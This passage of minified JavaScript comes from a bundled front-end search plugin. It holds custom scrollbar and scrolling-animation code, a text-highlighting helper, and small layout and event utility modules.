o=s.offset(),t=u(n)[0]-o.top+s[0].offsetTop,i=u(n)[1]-o.left+s[0].offsetLeft;t>0&&t<l.height()&&i>0&&i<l.width()?a.step&&r("off",null,"stepped"):("x"!==y.axis&&e.overflowed[0]&&(0>t?r("on",38):t>l.height()&&r("on",40)),"y"!==y.axis&&e.overflowed[1]&&(0>i?r("on",37):i>l.width()&&r("on",39)))}}).bind("mouseup."+h+" dragend."+h,function(){c||(f&&(f=0,r("off",null)),o=!1)})},si=function(){function h(t,h){if(s(o),!hi(o,t.target)){var v="auto"!==i.mouseWheel.deltaFactor?parseInt(i.mouseWheel.deltaFactor):w&&t.deltaFactor<100?100:t.deltaFactor||100,y=i.scrollInertia;if("x"===i.axis||"x"===i.mouseWheel.axis)var a="x",l=[Math.round(v*r.scrollRatio.x),parseInt(i.mouseWheel.scrollAmount)],p="auto"!==i.mouseWheel.scrollAmount?l[1]:l[0]>=e.width()?.9*e.width():l[0],k=Math.abs(n("#mCSBap_"+r.idx+"_container")[0].offsetLeft),b=u[1][0].offsetLeft,d=u[1].parent().width()-u[1].width(),c="y"===i.mouseWheel.axis?t.deltaY||h:t.deltaX;else var a="y",l=[Math.round(v*r.scrollRatio.y),parseInt(i.mouseWheel.scrollAmount)],p="auto"!==i.mouseWheel.scrollAmount?l[1]:l[0]>=e.height()?.9*e.height():l[0],k=Math.abs(n("#mCSBap_"+r.idx+"_container")[0].offsetTop),b=u[0][0].offsetTop,d=u[0].parent().height()-u[0].height(),c=t.deltaY||h;("y"!==a||r.overflowed[0])&&("x"!==a||r.overflowed[1])&&((i.mouseWheel.invert||t.webkitDirectionInvertedFromDevice)&&(c=-c),i.mouseWheel.normalizeDelta&&(c=0>c?-1:1),(c>0&&0!==b||0>c&&b!==d||i.mouseWheel.preventDefault)&&(t.stopImmediatePropagation(),t.preventDefault()),t.deltaFactor<5&&!i.mouseWheel.normalizeDelta&&(p=t.deltaFactor,y=17),f(o,(k-c*p).toString(),{dir:a,dur:y}))}}if(n(this).data(t)){var o=n(this),r=o.data(t),i=r.opt,c=t+"_"+r.idx,e=n("#mCSBap_"+r.idx),u=[n("#mCSBap_"+r.idx+"_dragger_vertical"),n("#mCSBap_"+r.idx+"_dragger_horizontal")],l=n("#mCSBap_"+r.idx+"_container").find("iframe");l.length&&l.each(function(){n(this).bind("load",function(){a(this)&&n(this.contentDocument||this.contentWindow.document).bind("mousewheel."+c,function(n,t){h(n,t)})})});e.bind("mousewheel."+c,function(n,t){h(n,t)})}},ut={},a=function(t){var r=!1,i=!1,u=null;if(void 0===t?i="#empty":void 0!==n(t).attr("id")&&(i=n(t).attr("id")),i!==!1&&void 0!==ut[i])return ut[i];if(t){try{var f=t.contentDocument||t.contentWindow.document;u=f.body.innerHTML}catch(e){}r=null!==u}else{try{var f=top.document;u=f.body.innerHTML}catch(e){}r=null!==u}return i!==!1&&(ut[i]=r),r},at=function(n){var t=this.find("iframe");if(t.length){var i=n?"auto":"none";t.css("pointer-events",i)}},hi=function(i,r){var u=r.nodeName.toLowerCase(),f=i.data(t).opt.mouseWheel.disableOver;return n.inArray(u,f)>-1&&!(n.inArray(u,["select","textarea"])>-1&&!n(r).is(":focus"))},ci=function(){var e,h=n(this),u=h.data(t),i=t+"_"+u.idx,c=n("#mCSBap_"+u.idx+"_container"),l=c.parent(),a=n(".mCSBap_"+u.idx+"_scrollbar ."+r[12]);a.bind("mousedown."+i+" touchstart."+i+" pointerdown."+i+" MSPointerDown."+i,function(t){o=!0;n(t.target).hasClass("mCSBap_dragger")||(e=1)}).bind("touchend."+i+" pointerup."+i+" MSPointerUp."+i,function(){o=!1}).bind("click."+i,function(t){if(e&&(e=0,n(t.target).hasClass(r[12])||n(t.target).hasClass("mCSBap_draggerRail"))){s(h);var i=n(this),o=i.find(".mCSBap_dragger");if(i.parent(".mCSBap_scrollTools_horizontal").length>0){if(!u.overflowed[1])return;var v="x",a=t.pageX>o.offset().left?-1:1,y=Math.abs(c[0].offsetLeft)-a*.9*l.width()}else{if(!u.overflowed[0])return;var v="y",a=t.pageY>o.offset().top?-1:1,y=Math.abs(c[0].offsetTop)-a*.9*l.height()}f(h,y.toString(),{dir:v,scrollEasing:"mcsEaseInOut"})}})},li=function(){var i=n(this),o=i.data(t),u=o.opt,c=t+"_"+o.idx,r=n("#mCSBap_"+o.idx+"_container"),h=r.parent();r.bind("focusin."+c,function(){var t=n(document.activeElement),c=r.find(".mCustomScrollBox").length,o=0;t.is(u.advanced.autoScrollOnFocus)&&(s(i),clearTimeout(i[0]._focusTimeout),i[0]._focusTimer=c?(o+17)*c:0,i[0]._focusTimeout=setTimeout(function(){var n=[e(t)[0],e(t)[1]],s=[r[0].offsetTop,r[0].offsetLeft],c=[s[0]+n[0]>=0&&s[0]+n[0]<h.height()-t.outerHeight(!1),s[1]+n[1]>=0&&s[0]+n[1]<h.width()-t.outerWidth(!1)],l="yx"!==u.axis||c[0]||c[1]?"all":"none";"x"===u.axis||c[0]||f(i,n[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:l,dur:o});"y"===u.axis||c[1]||f(i,n[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:l,dur:o})},i[0]._focusTimer))})},ai=function(){var u=n(this),i=u.data(t),f=t+"_"+i.idx,r=n("#mCSBap_"+i.idx+"_container").parent();r.bind("scroll."+f,function(){0===r.scrollTop()&&0===r.scrollLeft()||n(".mCSBap_"+i.idx+"_scrollbar").css("visibility","hidden")})},vi=function(){var f=n(this),r=f.data(t),e=r.opt,u=r.sequential,i=t+"_"+r.idx,s=".mCSBap_"+r.idx+"_scrollbar",h=n(s+">a");h.bind("contextmenu."+i,function(n){n.preventDefault()}).bind("mousedown."+i+" touchstart."+i+" pointerdown."+i+" MSPointerDown."+i+" mouseup."+i+" touchend."+i+" pointerup."+i+" MSPointerUp."+i+" mouseout."+i+" pointerout."+i+" MSPointerOut."+i+" click."+i,function(t){function i(n,t){u.scrollAmount=e.scrollButtons.scrollAmount;ft(f,n,t)}if(t.preventDefault(),pt(t)){var s=n(this).attr("class");switch(u.type=e.scrollButtons.scrollType,t.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===u.type)return;o=!0;r.tweenRunning=!1;i("on",s);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===u.type)return;o=!1;u.dir&&i("off",s);break;case"click":if("stepped"!==u.type||r.tweenRunning)return;i("on",s)}}})},yi=function(){function l(t){function l(n,t){o.type=r.keyboard.scrollType;o.scrollAmount=r.keyboard.scrollAmount;"stepped"===o.type&&i.tweenRunning||ft(e,n,t)}switch(t.type){case"blur":i.tweenRunning&&o.dir&&l("off",null);break;case"keydown":case"keyup":var c=t.keyCode?t.keyCode:t.which,a="on";if("x"!==r.axis&&(38===c||40===c)||"y"!==r.axis&&(37===c||39===c)){if((38===c||40===c)&&!i.overflowed[0]||(37===c||39===c)&&!i.overflowed[1])return;"keyup"===t.type&&(a="off");n(document.activeElement).is(v)||(t.preventDefault(),t.stopImmediatePropagation(),l(a,c))}else if(33===c||34===c){if((i.overflowed[0]||i.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type){s(e);var y=34===c?-1:1;if("x"===r.axis||"yx"===r.axis&&i.overflowed[1]&&!i.overflowed[0])var p="x",w=Math.abs(u[0].offsetLeft)-y*.9*h.width();else var p="y",w=Math.abs(u[0].offsetTop)-y*.9*h.height();f(e,w.toString(),{dir:p,scrollEasing:"mcsEaseInOut"})}}else if((35===c||36===c)&&!n(document.activeElement).is(v)&&((i.overflowed[0]||i.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type)){if("x"===r.axis||"yx"===r.axis&&i.overflowed[1]&&!i.overflowed[0])var p="x",w=35===c?Math.abs(h.width()-u.outerWidth(!1)):0;else var p="y",w=35===c?Math.abs(h.height()-u.outerHeight(!1)):0;f(e,w.toString(),{dir:p,scrollEasing:"mcsEaseInOut"})}}}var e=n(this),i=e.data(t),r=i.opt,o=i.sequential,c=t+"_"+i.idx,w=n("#mCSBap_"+i.idx),u=n("#mCSBap_"+i.idx+"_container"),h=u.parent(),v="input,textarea,select,datalist,keygen,[contenteditable='true']",y=u.find("iframe"),p=["blur."+c+" keydown."+c+" keyup."+c];y.length&&y.each(function(){n(this).bind("load",function(){a(this)&&n(this.contentDocument||this.contentWindow.document).bind(p[0],function(n){l(n)})})});w.attr("tabindex","0").bind(p[0],function(n){l(n)})},ft=function(i,u,e,o,h){function y(n){l.snapAmount&&(c.scrollAmount=l.snapAmount instanceof Array?"x"===c.dir[0]?l.snapAmount[1]:l.snapAmount[0]:l.snapAmount);var r="stepped"!==c.type,u=h?h:n?r?k/1.5:d:1e3/60,e=n?r?7.5:40:2.5,t=[Math.abs(p[0].offsetTop),Math.abs(p[0].offsetLeft)],s=[a.scrollRatio.y>10?10:a.scrollRatio.y,a.scrollRatio.x>10?10:a.scrollRatio.x],w="x"===c.dir[0]?t[1]+c.dir[1]*s[1]*e:t[0]+c.dir[1]*s[0]*e,b="x"===c.dir[0]?t[1]+c.dir[1]*parseInt(c.scrollAmount):t[0]+c.dir[1]*parseInt(c.scrollAmount),v="auto"!==c.scrollAmount?b:w,g=o?o:n?r?"mcsLinearOut":"mcsEaseInOut":"mcsLinear",nt=!!n;return n&&17>u&&(v="x"===c.dir[0]?t[1]:t[0]),f(i,v.toString(),{dir:c.dir[0],scrollEasing:g,dur:u,onComplete:nt}),n?void(c.dir=!1):(clearTimeout(c.step),void(c.step=setTimeout(function(){y()},u)))}function b(){clearTimeout(c.step);v(c,"step");s(i)}var a=i.data(t),l=a.opt,c=a.sequential,p=n("#mCSBap_"+a.idx+"_container"),w="stepped"===c.type,k=l.scrollInertia<26?26:l.scrollInertia,d=l.scrollInertia<1?17:l.scrollInertia;switch(u){case"on":if(c.dir=[e===r[16]||e===r[15]||39===e||37===e?"x":"y",e===r[13]||e===r[15]||38===e||37===e?-1:1],s(i),it(e)&&"stepped"===c.type)return;y(w);break;case"off":b();(w||a.tweenRunning&&c.dir)&&y(!0)}},et=function(i){var u=n(this).data(t).opt,r=[];return"function"==typeof i&&(i=i()),i instanceof Array?r=i.length>1?[i[0],i[1]]:"x"===u.axis?[null,i[0]]:[i[0],null]:(r[0]=i.y?i.y:i.x||"x"===u.axis?null:i,r[1]=i.x?i.x:i.y||"y"===u.axis?null:i),"function"==typeof r[0]&&(r[0]=r[0]()),"function"==typeof r[1]&&(r[1]=r[1]()),r},vt=function(i,r){if(null!=i&&"undefined"!=typeof i){var s=n(this),c=s.data(t),v=c.opt,u=n("#mCSBap_"+c.idx+"_container"),o=u.parent(),y=typeof i;r||(r="x"===v.axis?"x":"y");var p="x"===r?u.outerWidth(!1)-o.width():u.outerHeight(!1)-o.height(),l="x"===r?u[0].offsetLeft:u[0].offsetTop,w="x"===r?"left":"top";switch(y){case"function":return i();case"object":var f=i.jquery?i:n(i);return f.length?"x"===r?e(f)[1]:e(f)[0]:void 0;case"string":case"number":if(it(i))return Math.abs(i);if(-1!==i.indexOf("%"))return Math.abs(p*parseInt(i)/100);if(-1!==i.indexOf("-="))return Math.abs(l-parseInt(i.split("-=")[1]));if(-1!==i.indexOf("+=")){var a=l+parseInt(i.split("+=")[1]);return a>=0?0:Math.abs(a)}if(-1!==i.indexOf("px")&&it(i.split("px")[0]))return Math.abs(i.split("px")[0]);if("top"===i||"left"===i)return 0;if("bottom"===i)return Math.abs(o.height()-u.outerHeight(!1));if("right"===i)return Math.abs(o.width()-u.outerWidth(!1));if("first"===i||"last"===i){var f=u.find(":"+i);return"x"===r?e(f)[1]:e(f)[0]}return n(i).length?"x"===r?e(n(i))[1]:e(n(i))[0]:(u.css(w,i),void h.update.call(null,s[0]))}}},ot=function(i){function c(){return clearTimeout(e[0].autoUpdate),0===o.parents("html").length?void(o=null):void(e[0].autoUpdate=setTimeout(function(){return f.advanced.updateOnSelectorChange&&(u.poll.change.n=a(),u.poll.change.n!==u.poll.change.o)?(u.poll.change.o=u.poll.change.n,void s(3)):f.advanced.updateOnContentResize&&(u.poll.size.n=o[0].scrollHeight+o[0].scrollWidth+e[0].offsetHeight+o[0].offsetHeight+o[0].offsetWidth,u.poll.size.n!==u.poll.size.o)?(u.poll.size.o=u.poll.size.n,void s(1)):!f.advanced.updateOnImageLoad||"auto"===f.advanced.updateOnImageLoad&&"y"===f.axis||(u.poll.img.n=e.find("img").length,u.poll.img.n===u.poll.img.o)?void((f.advanced.updateOnSelectorChange||f.advanced.updateOnContentResize||f.advanced.updateOnImageLoad)&&c()):(u.poll.img.o=u.poll.img.n,void e.find("img").each(function(){l(this)}))},f.advanced.autoUpdateTimeout))}function l(t){function u(n,t){return function(){return t.apply(n,arguments)}}function f(){this.onload=null;n(t).addClass(r[2]);s(2)}if(n(t).hasClass(r[2]))return void s();var i=new Image;i.onload=u(i,f);i.src=t.src}function a(){f.advanced.updateOnSelectorChange===!0&&(f.advanced.updateOnSelectorChange="*");var n=0,t=e.find(f.advanced.updateOnSelectorChange);return f.advanced.updateOnSelectorChange&&t.length>0&&t.each(function(){n+=this.offsetHeight+this.offsetWidth}),n}function s(n){clearTimeout(e[0].autoUpdate);h.update.call(null,o[0],n)}var o=n(this),u=o.data(t),f=u.opt,e=n("#mCSBap_"+u.idx+"_container");return i?(clearTimeout(e[0].autoUpdate),void v(e[0],"autoUpdate")):void c()},pi=function(n,t,i){return Math.round(n/t)*t-i},s=function(i){var r=i.data(t),u=n("#mCSBap_"+r.idx+"_container,#mCSBap_"+r.idx+"_container_wrapper,#mCSBap_"+r.idx+"_dragger_vertical,#mCSBap_"+r.idx+"_dragger_horizontal");u.each(function(){wi.call(this)})},f=function(i,r,u){function h(n){return f&&e.callbacks[n]&&"function"==typeof e.callbacks[n]}function it(){return[e.callbacks.alwaysTriggerOffsets||w>=l[0]+v,e.callbacks.alwaysTriggerOffsets||-y>=w]}function a(){var n=[o[0].offsetTop,o[0].offsetLeft],t=[c[0].offsetTop,c[0].offsetLeft],r=[o.outerHeight(!1),o.outerWidth(!1)],f=[p.height(),p.width()];i[0].mcs={content:o,top:n[0],left:n[1],draggerTop:t[0],draggerLeft:t[1],topPct:Math.round(100*Math.abs(n[0])/(Math.abs(r[0])-f[0])),leftPct:Math.round(100*Math.abs(n[1])/(Math.abs(r[1])-f[1])),direction:u.dir}}var f=i.data(t),e=f.opt,rt={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:e.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},u=n.extend(rt,u),k=[u.dur,u.drag?0:u.dur],p=n("#mCSBap_"+f.idx),o=n("#mCSBap_"+f.idx+"_container"),b=o.parent(),d=e.callbacks.onTotalScrollOffset?et.call(i,e.callbacks.onTotalScrollOffset):[0,0],nt=e.callbacks.onTotalScrollBackOffset?et.call(i,e.callbacks.onTotalScrollBackOffset):[0,0];if(f.trigger=u.trigger,0===b.scrollTop()&&0===b.scrollLeft()||(n(".mCSBap_"+f.idx+"_scrollbar").css("visibility","visible"),b.scrollTop(0).scrollLeft(0)),"_resetY"!==r||f.contentReset.y||(h("onOverflowYNone")&&e.callbacks.onOverflowYNone.call(i[0]),f.contentReset.y=1),"_resetX"!==r||f.contentReset.x||(h("onOverflowXNone")&&e.callbacks.onOverflowXNone.call(i[0]),f.contentReset.x=1),"_resetY"!==r&&"_resetX"!==r){if(!f.contentReset.y&&i[0].mcs||!f.overflowed[0]||(h("onOverflowY")&&e.callbacks.onOverflowY.call(i[0]),f.contentReset.x=null),!f.contentReset.x&&i[0].mcs||!f.overflowed[1]||(h("onOverflowX")&&e.callbacks.onOverflowX.call(i[0]),f.contentReset.x=null),e.snapAmount){var ut=e.snapAmount instanceof Array?"x"===u.dir?e.snapAmount[1]:e.snapAmount[0]:e.snapAmount;r=pi(r,ut,e.snapOffset)}switch(u.dir){case"x":var c=n("#mCSBap_"+f.idx+"_dragger_horizontal"),tt="left",w=o[0].offsetLeft,l=[p.width()-o.outerWidth(!1),c.parent().width()-c.width()],s=[r,0===r?0:r/f.scrollRatio.x],v=d[1],y=nt[1],ft=v>0?v/f.scrollRatio.x:0,ot=y>0?y/f.scrollRatio.x:0;break;case"y":var c=n("#mCSBap_"+f.idx+"_dragger_vertical"),tt="top",w=o[0].offsetTop,l=[p.height()-o.outerHeight(!1),c.parent().height()-c.height()],s=[r,0===r?0:r/f.scrollRatio.y],v=d[0],y=nt[0],ft=v>0?v/f.scrollRatio.y:0,ot=y>0?y/f.scrollRatio.y:0}s[1]<0||0===s[0]&&0===s[1]?s=[0,0]:s[1]>=l[1]?s=[l[0],l[1]]:s[0]=-s[0];i[0].mcs||(a(),h("onInit")&&e.callbacks.onInit.call(i[0]));clearTimeout(o[0].onCompleteTimeout);yt(c[0],tt,Math.round(s[1]),k[1],u.scrollEasing);!f.tweenRunning&&(0===w&&s[0]>=0||w===l[0]&&s[0]<=l[0])||yt(o[0],tt,Math.round(s[0]),k[0],u.scrollEasing,u.overwrite,{onStart:function(){u.callbacks&&u.onStart&&!f.tweenRunning&&(h("onScrollStart")&&(a(),e.callbacks.onScrollStart.call(i[0])),f.tweenRunning=!0,g(c),f.cbOffsets=it())},onUpdate:function(){u.callbacks&&u.onUpdate&&h("whileScrolling")&&(a(),e.callbacks.whileScrolling.call(i[0]))},onComplete:function(){if(u.callbacks&&u.onComplete){"yx"===e.axis&&clearTimeout(o[0].onCompleteTimeout);var n=o[0].idleTimer||0;o[0].onCompleteTimeout=setTimeout(function(){h("onScroll")&&(a(),e.callbacks.onScroll.call(i[0]));h("onTotalScroll")&&s[1]>=l[1]-ft&&f.cbOffsets[0]&&(a(),e.callbacks.onTotalScroll.call(i[0]));h("onTotalScrollBack")&&s[1]<=ot&&f.cbOffsets[1]&&(a(),e.callbacks.onTotalScrollBack.call(i[0]));f.tweenRunning=!1;o[0].idleTimer=0;g(c,"hide")},n)}}})}},yt=function(n,t,r,u,f,e,o){function v(){s.stop||(h||g.call(),h=b()-it,y(),h>=s.time&&(s.time=h>s.time?h+c-(h-s.time):h+c-1,s.time<h+1&&(s.time=h+1)),s.time<u?s.id=l(v):tt.call())}function y(){u>0?(s.currVal=d(s.time,a,rt,u,f),p[t]=Math.round(s.currVal)+"px"):p[t]=r+"px";nt.call()}function w(){c=1e3/60;s.time=h+c;l=i.requestAnimationFrame?i.requestAnimationFrame:function(n){return y(),setTimeout(n,.01)};s.id=l(v)}function k(){null!=s.id&&(i.requestAnimationFrame?i.cancelAnimationFrame(s.id):clearTimeout(s.id),s.id=null)}function d(n,t,i,r,u){switch(u){case"linear":case"mcsLinear":return i*n/r+t;case"mcsLinearOut":return n/=r,n--,i*Math.sqrt(1-n*n)+t;case"easeInOutSmooth":return n/=r/2,1>n?i/2*n*n+t:(n--,-i/2*(n*(n-2)-1)+t);case"easeInOutStrong":return n/=r/2,1>n?i/2*Math.pow(2,10*(n-1))+t:(n--,i/2*(-Math.pow(2,-10*n)+2)+t);case"easeInOut":case"mcsEaseInOut":return n/=r/2,1>n?i/2*n*n*n+t:(n-=2,i/2*(n*n*n+2)+t);case"easeOutSmooth":return n/=r,n--,-i*(n*n*n*n-1)+t;case"easeOutStrong":return i*(-Math.pow(2,-10*n/r)+1)+t;case"easeOut":case"mcsEaseOut":default:var f=(n/=r)*n,e=f*n;return t+i*(.499999999999997*e*f+-2.5*f*f+5.5*e+-6.5*f+4*n)}}n._mTween||(n._mTween={top:{},left:{}});var c,l,o=o||{},g=o.onStart||function(){},nt=o.onUpdate||function(){},tt=o.onComplete||function(){},it=b(),h=0,a=n.offsetTop,p=n.style,s=n._mTween[t];"left"===t&&(a=n.offsetLeft);var rt=r-a;s.stop=0;"none"!==e&&k();w()},b=function(){return i.performance&&i.performance.now?i.performance.now():i.performance&&i.performance.webkitNow?i.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},wi=function(){var n=this;n._mTween||(n._mTween={top:{},left:{}});for(var u=["top","left"],r=0;r<u.length;r++){var t=u[r];n._mTween[t].id&&(i.requestAnimationFrame?i.cancelAnimationFrame(n._mTween[t].id):clearTimeout(n._mTween[t].id),n._mTween[t].id=null,n._mTween[t].stop=1)}},v=function(n,t){try{delete n[t]}catch(i){n[t]=null}},pt=function(n){return!(n.which&&1!==n.which)},tt=function(n){var t=n.originalEvent.pointerType;return!(t&&"touch"!==t&&2!==t)},it=function(n){return!isNaN(parseFloat(n))&&isFinite(n)},e=function(n){var t=n.parents(".mCSBap_container");return[n.offset().top-t.offset().top,n.offset().left-t.offset().left]},bi=function(){function t(){var t=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var n=0;n<t.length;n++)if(t[n]+"Hidden"in document)return t[n]+"Hidden";return null}var n=t();return n?document[n]:!1};n.fn[l]=function(t){return h[t]?h[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void n.error("Method "+t+" does not exist"):h.init.apply(this,arguments)};n[l]=function(t){return h[t]?h[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void n.error("Method "+t+" does not exist"):h.init.apply(this,arguments)};n[l].defaults=st;i[l]=!0;n(i).bind("load",function(){n(rt)[l]();n.extend(n.expr[":"],{mcsInView:n.expr[":"].mcsInView||function(t){var f,r,i=n(t),u=i.parents(".mCSBap_container");if(u.length)return f=u.parent(),r=[u[0].offsetTop,u[0].offsetLeft],r[0]+e(i)[0]>=0&&r[0]+e(i)[0]<f.height()-i.outerHeight(!1)&&r[1]+e(i)[1]>=0&&r[1]+e(i)[1]<f.width()-i.outerWidth(!1)},mcsInSight:n.expr[":"].mcsInSight||function(t,i,r){var f,u,o,s,h=n(t),c=h.parents(".mCSBap_container"),l="exact"===r[3]?[[1,0],[1,0]]:[[.9,.1],[.6,.4]];if(c.length)return f=[h.outerHeight(!1),h.outerWidth(!1)],o=[c[0].offsetTop+e(h)[0],c[0].offsetLeft+e(h)[1]],u=[c.parent()[0].offsetHeight,c.parent()[0].offsetWidth],s=[f[0]<u[0]?l[0]:l[1],f[1]<u[1]?l[0]:l[1]],o[0]-u[0]*s[0][0]<0&&o[0]+f[0]-u[0]*s[0][1]>=0&&o[1]-u[1]*s[1][0]<0&&o[1]+f[1]-u[1]*s[1][1]>=0},mcsOverflow:n.expr[":"].mcsOverflow||function(i){var r=n(i).data(t);if(r)return r.overflowed[0]||r.overflowed[1]}})})})}):console.log("ASP: scrollbar detected, skipping loading")}(aspjQuery,aspjQuery,window),function(n){n.extend({highlight:function(t,i,r,u){if(t.nodeType===3){var o=t.data.match(i);if(o){var s=document.createElement(r||"span");s.className=u||"highlight";var f=t.splitText(o.index);f.splitText(o[0].length);var h=f.cloneNode(!0);return s.appendChild(h),f.parentNode.replaceChild(s,f),1}}else if(t.nodeType===1&&t.childNodes&&!/(script|style)/i.test(t.tagName)&&!(t.tagName===r.toUpperCase()&&t.className===u))for(var e=0;e<t.childNodes.length;e++)e+=n.highlight(t.childNodes[e],i,r,u);return 0}});n.fn.unhighlight=function(t){var i={className:"highlight",element:"span"};return n.extend(i,t),this.find(i.element+"."+i.className).each(function(){var n=this.parentNode;n.replaceChild(this.firstChild,this);n.normalize()}).end()};n.fn.highlight=function(t,i){var r={className:"highlight",element:"span",caseSensitive:!1,wordsOnly:!1};if(n.extend(r,i),t.constructor===String&&(t=[t]),t=n.grep(t,function(n){return n!=""}),t=n.map(t,function(n){return n.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&")}),t.length==0)return this;var f=r.caseSensitive?"":"i",u="("+t.join("|")+")";r.wordsOnly&&(u="\\b"+u+"\\b");var e=new RegExp(u,f);return this.each(function(){n.highlight(this,e,r.element,r.className)})}}(aspjQuery,aspjQuery,window);!function(n,t){"use strict";"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){t(n,i)}):"object"==typeof module&&module.exports?module.exports=t(n,require("jquery")):n.jQueryBridget=t(n,n.jQuery)}(window,function(n,t){"use strict";function i(i,u,o){function s(n,t,r){var u,e="$()."+i+'("'+t+'")';return n.each(function(n,s){var h=o.data(s,i);if(!h)return void f(i+" not initialized. Cannot call methods, i.e. "+e);var c=h[t];if(!c||"_"==t.charAt(0))return void f(e+" is not a valid method");var l=c.apply(h,r);u=void 0===u?l:u}),void 0!==u?u:n}function h(n,t){n.each(function(n,r){var f=o.data(r,i);f?(f.option(t),f._init()):(f=new u(r,t),o.data(r,i,f))})}o=o||t||n.jQuery;o&&(u.prototype.option||(u.prototype.option=function(n){o.isPlainObject(n)&&(this.options=o.extend(!0,this.options,n))}),o.fn[i]=function(n){if("string"==typeof n){var t=e.call(arguments,1);return s(this,n,t)}return h(this,n),this},r(o))}function r(n){!n||n&&n.bridget||(n.bridget=i)}var e=Array.prototype.slice,u=n.console,f="undefined"==typeof u?function(){}:function(n){u.error(n)};return r(t||n.jQuery),i}),function(n,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():n.EvEmitter=t()}(this,function(){function t(){}var n=t.prototype;return n.on=function(n,t){if(n&&t){var i=this._events=this._events||{},r=i[n]=i[n]||[];return-1==r.indexOf(t)&&r.push(t),this}},n.once=function(n,t){if(n&&t){this.on(n,t);var i=this._onceEvents=this._onceEvents||{},r=i[n]=i[n]||{};return r[t]=!0,this}},n.off=function(n,t){var i=this._events&&this._events[n];if(i&&i.length){var r=i.indexOf(t);return-1!=r&&i.splice(r,1),this}},n.emitEvent=function(n,t){var r=this._events&&this._events[n];if(r&&r.length){var u=0,i=r[u];t=t||[];for(var f=this._onceEvents&&this._onceEvents[n];i;){var e=f&&f[i];e&&(this.off(n,i),delete f[i]);i.apply(this,t);u+=e?0:1;i=r[u]}return this}},t}),function(n,t){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return t()}):"object"==typeof module&&module.exports?module.exports=t():n.getSize=t()}(window,function(){"use strict";function n(n){var t=parseFloat(n),i=-1==n.indexOf("%")&&!isNaN(t);return i&&t}function o(){}function s(){for(var i={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},n=0;f>n;n++){var r=t[n];i[r]=0}return i}function i(n){var t=getComputedStyle(n);return t||c("Style returned "+t+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),t}function h(){if(!e){e=!0;var t=document.createElement("div");t.style.width="200px";t.style.padding="1px 2px 3px 4px";t.style.borderStyle="solid";t.style.borderWidth="1px 2px 3px 4px";t.style.boxSizing="border-box";var f=document.body||document.documentElement;f.appendChild(t);var o=i(t);r.isBoxSizeOuter=u=200==n(o.width);f.removeChild(t)}}function r(r){if(h(),"string"==typeof r&&(r=document.querySelector(r)),r&&"object"==typeof r&&r.nodeType){var o=i(r);if("none"==o.display)return s();var e={};e.width=r.offsetWidth;e.height=r.offsetHeight;for(var g=e.isBorderBox="border-box"==o.boxSizing,c=0;f>c;c++){var l=t[c],nt=o[l],a=parseFloat(nt);e[l]=isNaN(a)?0:a}var v=e.paddingLeft+e.paddingRight,y=e.paddingTop+e.paddingBottom,tt=e.marginLeft+e.marginRight,it=e.marginTop+e.marginBottom,p=e.borderLeftWidth+e.borderRightWidth,w=e.borderTopWidth+e.borderBottomWidth,b=g&&u,k=n(o.width);k!==!1&&(e.width=k+(b?0:v+p));var d=n(o.height);return d!==!1&&(e.height=d+(b?0:y+w)),e.innerWidth=e.width-(v+p),e.innerHeight=e.height-(y+w),e.outerWidth=e.width+tt,e.outerHeight=e.height+it,e}}var u,c="undefined"==typeof console?o:function(n){console.error(n)},t=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],f=t.length,e=!1;return r}),function(n,t){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",t):"object"==typeof module&&module.exports?module.exports=t():n.matchesSelector=t()}(window,function(){"use strict";var n=function(){var n=Element.prototype;if(n.matches)return"matches";if(n.matchesSelector)return"matchesSelector";for(var i=["webkit","moz","ms","o"],t=0;t<i.length;t++){var u=i[t],r=u+"MatchesSelector";if(n[r])return r}}();return function(t,i){return t[n](i)}}),function(n,t){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return t(n,i)}):"object"==typeof module&&module.exports?module.exports=t(n,require("desandro-matches-selector")):n.fizzyUIUtils=t(n,n.matchesSelector)}(window,function(n,t){var i={};i.extend=function(n,t){for(var i in t)n[i]=t[i];return n};i.modulo=function(n,t){return(n%t+t)%t};i.makeArray=function(n){var t=[];if(Array.isArray(n))t=n;else if(n&&"number"==typeof n.length)for(var i=0;i<n.length;i++)t.push(n[i]);else t.push(n);return t};i.removeFrom=function(n,t){var i=n.indexOf(t);-1!=i&&n.splice(i,1)};i.getParent=function(n,i){for(;n!=document.body;)if(n=n.parentNode,t(n,i))return n};i.getQueryElement=function(n){return"string"==typeof n?document.querySelector(n):n};i.handleEvent=function(n){var t="on"+n.type;this[t]&&this[t](n)};i.filterFindElements=function(n,r){n=i.makeArray(n);var u=[];return n.forEach(function(n){if(n instanceof HTMLElement){if(!r)return void u.push(n);t(n,r)&&u.push(n);for(var f=n.querySelectorAll(r),i=0;i<f.length;i++)u.push(f[i])}}),u};i.debounceMethod=function(n,t,i){var u=n.prototype[t],r=t+"Timeout";n.prototype[t]=function(){var n=this[r];n&&clearTimeout(n);var f=arguments,t=this;this[r]=setTimeout(function(){u.apply(t,f);delete 